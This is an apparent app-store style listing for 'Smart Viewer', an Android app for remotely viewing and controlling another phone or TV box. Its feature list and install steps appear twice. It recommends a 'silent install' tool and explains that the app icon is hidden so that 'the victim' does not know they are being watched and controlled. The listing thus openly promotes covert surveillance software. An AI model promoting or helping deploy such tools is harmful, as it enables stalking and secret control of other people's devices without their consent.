Smart Viewer
The app 'Smart Viewer ' allows to view and control remotely any TV Box or Smartphone ( not root )
Intro Video: https://youtu.be/_-QU9mg5WJ0
Features:
- Allow to start the smartphone as controlled remotely service
- Allow to stop service
- Allow to start the app as client to view or control remotely other smartphone ( TV box or android mobile) with password to keep secret
- Allow to view by many smartphones concurrent from a android device
- Allow to control remotely: click, long click, scroll up or down, swipe left, swipe right
- Allow to share the app to socials network
- Allow to call function remotely ( Go Home, Back, Settings, Recents, Power Dialog)
- Allow to record actions and save them
- Allow to simulate actions by voice
Android version of client smartphone : from 11
Android version of server TV Box ( or smartphone ) : from 21
How to install and run:
- Install silient install from link: silientinstall.tumblr.com or tlkhoa.blogspot.com
- Install Smart Viewer in list or in google play
- Double click row Smart Viewer in list to run if icon not show in screen
Why do need to hide the app icon in the screen ?
Because when using the app to view or control remotely smartphone other, we want to secret to the victim not know.
Best android apps:
https://m.facebook.com/AndroidVN2018/
or
https://androidvn.tumblr.com
or
https://tlkhoa.blogspot.com/search/label/Android%20Apps
Intro Video: https://youtu.be/_-QU9mg5WJ0
Features:
- Allow to start the smartphone as controlled remotely service
- Allow to stop service
- Allow to start the app as client to view or control remotely other smartphone ( TV box or android mobile) with password to keep secret
- Allow to view by many smartphones concurrent from a android device
- Allow to control remotely: click, long click, scroll up or down, swipe left, swipe right
- Allow to share the app to socials network
- Allow to call function remotely ( Go Home, Back, Settings, Recents, Power Dialog)
- Allow to record actions and save them
- Allow to simulate actions by voice
Android version of client smartphone : from 11
Android version of server TV Box ( or smartphone ) : from 21
How to install and run:
- Install silient install from link: silientinstall.tumblr.com or tlkhoa.blogspot.com
- Install Smart Viewer in list or in google play
- Double click row Smart Viewer in list to run if icon not show in screen
Why do need to hide the app icon in the screen ?
Because when using the app to view or control remotely smartphone other, we want to secret to the victim not know.
Best android apps:
https://m.facebook.com/AndroidVN2018/
or
https://androidvn.tumblr.com
or
https://tlkhoa.blogspot.com/search/label/Android%20Apps
Category : Entertainment

Related searches





It is great